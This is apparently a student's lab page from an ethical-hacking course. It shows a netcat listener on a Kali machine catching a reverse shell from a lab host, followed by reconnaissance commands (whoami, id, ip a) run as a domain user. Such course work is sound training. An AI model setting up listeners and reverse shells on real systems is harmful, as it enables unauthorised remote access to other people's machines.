 Cupcake
┌──(champuser㉿kali)-[~/Desktop/week8]
└─$ sudo nc -nlvp 4449
[sudo] password for champuser:
listening on [any] 4449 ...
connect to [10.0.17.119] from (UNKNOWN) [10.0.17.200] 56626
[hasan.hashim@cyber.local@sec335-rocky ~]$ whoami
whoami
hasan.hashim@cyber.local
[hasan.hashim@cyber.local@sec335-rocky ~]$ id
id
uid=351401924(hasan.hashim@cyber.local) gid=351400513(domain users@cyber.local) groups=351400513(domain users@cyber.local),35140112
0(students@cyber.local),351401123(vsphere-users@cyber.local),351402216(ethhack@cyber.local) context=unconfined_u:unconfined_r:uncon
fined_t:s0-s0:c0.c1023
[hasan.hashim@cyber.local@sec335-rocky ~]$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:a1:49:10 brd ff:ff:ff:ff:ff:ff
    inet 10.0.17.200/24 brd 10.0.17.255 scope global noprefixroute ens192
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:fea1:4910/64 scope link
       valid_lft forever preferred_lft forever
[hasan.hashim@cyber.local@sec335-rocky ~]$
• Week 5: Assignment 5.1 Breaking
into Kali
• Week 5: Lab 5.1 Password Guessing
Show 6 more pages